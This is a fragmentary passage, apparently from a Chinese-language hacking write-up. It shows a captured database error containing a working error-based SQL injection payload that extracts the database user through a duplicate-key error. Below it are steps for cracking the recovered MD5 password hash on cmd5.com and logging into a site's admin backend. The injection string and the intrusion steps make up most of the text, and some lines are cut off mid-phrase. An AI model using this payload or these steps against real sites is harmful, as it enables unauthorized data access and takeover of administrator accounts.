 User: testfcuk
Time: 2015-7-24 6:40pm
Script: /my.php
SQL: UPDATE [Table]buddys SET description='1111' WHERE uid='69486' AND buddyid='1' and(select 1 from(select
count(*),concat((select (select (select concat(0x7e,user(),0x7e) limit 0,1)) from information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1#'
Error: Duplicate entry '~v @localhost~1' for key 'group_key'
Errno.: 1062
Similar error report has beed dispatched to administrator before.
www.hack
转载请注
图 5 获取数据库信息
进入管理后台
将 MD5 加密值在 cmd5.com 进行查询，获取其加密密码，使用用户和密码进行登录，